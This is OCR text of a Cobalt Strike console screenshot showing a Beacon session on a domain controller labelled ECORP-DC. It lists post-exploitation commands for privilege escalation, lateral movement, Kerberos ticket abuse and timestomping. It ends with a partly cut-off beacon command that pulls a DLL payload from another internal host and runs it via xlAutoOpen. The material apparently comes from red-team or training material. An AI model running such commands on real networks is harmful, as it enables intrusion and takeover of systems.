 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Advanced Config Help
external internal listener user
10.10.1... 10.10.1... Test Administrator *
Event Log X Beacon 10.10.10.50@2536 X
clipboard Attempt to get text clipboard contents
dllload Load DLL into a process with LoadLibrary()
elevate Spawn a session in an elevated context
getsystem Attempt to get SYSTEM
jump Spawn a session on a remote host
kerberos_ccache_use Apply kerberos ticket from cache to this session
kerberos_ticket_purge Purge kerberos tickets from this session
kerberos_ticket_use Apply kerberos ticket to this session
reg Query the registry
remote-exec Run a command on a remote host
runasadmin Execute a program in an elevated context
timestomp Apply timestamps from one file to another
[ECORP-DC] - x64 | Administrator * | 2536 - x64 last:1s
beacon> :.exe -u http://10.10.10.12:8080/v4/test.aspx -k P@ssw0rd -f file.dll --func xlAutoOpen --sig thread_execute